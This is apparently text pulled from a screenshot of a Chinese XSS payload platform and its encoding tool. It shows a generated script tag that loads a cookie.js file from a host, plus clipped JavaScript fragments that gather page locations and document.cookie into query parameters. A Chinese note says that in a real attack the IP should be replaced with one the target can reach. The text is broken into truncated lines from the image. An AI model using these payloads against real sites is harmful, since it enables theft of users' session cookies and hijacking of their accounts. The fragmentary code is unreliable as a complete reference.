 格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
点击生成payload，出现左边窗口
XSS'OR js编码工具 ×
<script
src="http://127.0.0.1/xssp/myjs/cookie.js">
</script>
真实环境要改为自己能够与目标主机ping通的自己的ip
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →
?keepsession=1&location='+escape((func
}catch(e){return''}})())+'&toplocation
ocation.href}catch(e){return''}})())+'&
ument.cookie}catch(e){return''}})())+'&
dow.opener&&window.opener.location.hre
ch(e){return''}})());})();